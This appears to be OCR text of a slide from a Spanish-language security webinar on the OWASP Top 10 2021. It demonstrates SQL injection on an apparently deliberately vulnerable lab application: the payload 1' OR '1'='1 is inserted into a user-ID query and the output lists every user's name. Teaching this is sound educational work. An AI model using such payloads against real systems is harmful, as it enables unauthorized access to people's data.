 ISecWebinar
01-21 20 isec
auditors
Una mirada profunda a OWASP Top 10 2021
3. Ejemplos prácticos de Inyección
Inyecciones
• SQL Injection
• Nivel: Bajo
• &query = ''SELECT first_name, last_name
FROM users WHERE user_id = '1' OR '1'='1'; '';
Vulnerability: SQL Injection
User ID: 1 ‘OR' 1 '=' 1 Submit
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith
16:49
24/03/2022